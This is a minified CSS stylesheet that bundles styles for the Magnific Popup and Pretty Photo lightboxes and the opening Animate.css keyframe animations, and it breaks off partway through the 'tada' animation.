.mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#fff}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}

/* Pretty Photo */
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(../images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(../images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(../images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(../images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(../images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(../images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(../images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(../images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(../images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(../images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(../images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(../images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(../images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(../images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(../images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(../images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(../images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(../images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(../images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(../images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(../images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(../images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(../images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}#pp_full_res{line-height:1!important}#pp_full_res .pp_inline{text-align:left}#pp_full_res .pp_inline p{margin:0 0 15px}div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery a.pp_arrow_next,div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery a.pp_arrow_next,div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery a.pp_arrow_next,div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_arrow_previous.disabled,div.dark_rounded .pp_arrow_previous.disabled,div.dark_square .pp_arrow_previous.disabled,div.light_square .pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded .pp_arrow_next.disabled,div.dark_rounded .pp_arrow_next.disabled,div.dark_square .pp_arrow_next.disabled,div.light_square .pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_loaderIcon,div.light_square .pp_loaderIcon{background:url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top .pp_middle,div.dark_rounded .pp_content,div.dark_rounded .pp_bottom .pp_middle{background:url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .currentTextHolder,div.dark_square .currentTextHolder{color:#c4c4c4}div.dark_rounded #pp_full_res .pp_inline,div.dark_square #pp_full_res .pp_inline{color:#fff}.pp_top,.pp_bottom{height:20px;position:relative}* html .pp_top,* html .pp_bottom{padding:0 20px}.pp_top .pp_left,.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle,.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle,* html .pp_bottom .pp_middle{left:0;position:static}.pp_top .pp_right,.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_fade,.pp_gallery li.default a img{display:none}


/* Animate CSS */
.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}@-webkit-keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,100%,20%,53%,80%{-webkit-transition-timing-function:cubic-bezier(0.215,.61,.355,1);transition-timing-function:cubic-bezier(0.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-transition-timing-function:cubic-bezier(0.755,.050,.855,.060);transition-timing-function:cubic-bezier(0.755,.050,.855,.060);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,100%,50%{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}100%{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}100%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{0%{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) 